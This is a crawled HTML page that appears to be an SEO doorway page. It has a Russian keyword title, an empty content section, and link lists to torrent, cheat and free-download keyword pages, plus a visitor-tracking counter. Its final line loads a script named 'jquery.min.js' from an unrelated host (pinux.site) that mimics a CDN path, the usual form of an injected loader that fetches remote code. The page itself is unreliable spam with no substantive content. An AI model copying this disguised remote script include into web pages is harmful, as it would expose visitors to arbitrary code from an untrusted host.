

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-v-markin-paluba-minusovka.html
body_size: 1835
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В маркин палуба минусовка - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В маркин палуба минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-spravochnik-stanochnika-vereina.html">Справочник станочника вереина</a></li>
                                <li><a href="hinx-programmy-dlya-lazernogo-shou.html">Программы для лазерного шоу</a></li>
                                <li><a href="hinx-kratkoe-soderzhanie-glav-istoriya-odnogo-goroda.html">Краткое содержание глав история одного города</a></li>
                                <li><a href="hinx-film-kak-ukrast-neboskreb-skachat-torrent.html">Фильм как украсть небоскреб скачать торрент</a></li>
                                <li><a href="hinx-agenty-ankl-cherez-torrent.html">Агенты анкл через торрент</a></li>
                                <li><a href="hinx-russkie-babki-torrent.html">Русские бабки торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-prezentacii-k-konkursu-professionalnogo-masterstva.html">Презентации к конкурсу профессионального мастерства</a></li>
                                            <li><a href="hinx-simulyator-evolyucii-igry-onlayn.html">Симулятор эволюции игры онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-dogovor-kupli-prodazhi-lesa-obrazec-skachat-besplatno.html">Договор купли продажи леса образец скачать бесплатно</a></li>
                                            <li><a href="hinx-igrat-litl-big-planet-2.html">Играть литл биг планет 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-chity-na-betmen-2-lego.html">Читы на бэтмен 2 лего</a></li>
                                            <li><a href="hinx-vindovs-7-torrentino.html">Виндовс 7 торрентино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-spravochnik-vrachebnyh-specialnostey-prvs.html">Справочник врачебных специальностей prvs</a></li>
                                            <li><a href="hinx-ylnz.html">Ылнз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
